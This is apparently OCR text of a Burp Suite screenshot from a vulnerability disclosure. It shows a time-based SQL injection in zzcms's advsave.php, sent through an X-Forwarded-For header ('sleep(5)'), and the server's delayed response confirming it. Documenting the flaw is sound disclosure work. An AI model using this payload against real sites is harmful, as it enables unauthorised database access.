 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help HTTP Request Smuggler
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://zzcms.io ?
Request
Raw Params Headers Hex
POST /user/advsave.php HTTP/1.1
Host: zzcms.io
Content-Length: 150
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zzcms.io
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://zzcms.io/user/advadd.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1601218643343; PHPSESSID=9b99nenil0tvkqt249a8e14mj0;
UserName=testuser; PassWord=e10adc3949ba59abbe56e057f20f883e
X-Forwarded-For: 22' and sleep(5) #
Connection: close
classname=%E7%84%A6%E7%82%B9%E5%9B%BE%E7%89%87%E5%B9%BF%E5%91%8A&
title=aaadd&link=dddd&img=&Submit=%E5%8F%91%E5%B8%83%0D%0A&editor=testuser
&action=add
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 28 Sep 2020 09:33:18 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 8718
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title></title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
<li><a href="zsmanage.php" target="_self"><span>我的产品</span></a></li>
<li><a href="dls_message_manage.php" target="_self"><span>我的留言
</span></a></li>
<li><a href="adv2.php" target="_self"><span>广告设置</span></a></li>
<li><a href="licence.php" target="_self"><span>公司资质 </span></a></li>
<li><a href="pay_manage.php" target="_self"><span>财务管理</span></a></li>
<li><a href="manage.php" target="_self"><span>会员资料</span></a></li>
<li><a href="managepwd.php" target="_self"><span>修改密码</span></a></li>
<li><a href="ztconfig.php" target="_self"><span>展厅设置
</span></a></li>
</ul>
</div>
</div>
? < + > Type a search term 0 matches
Done 8,949 bytes | 5,029 millis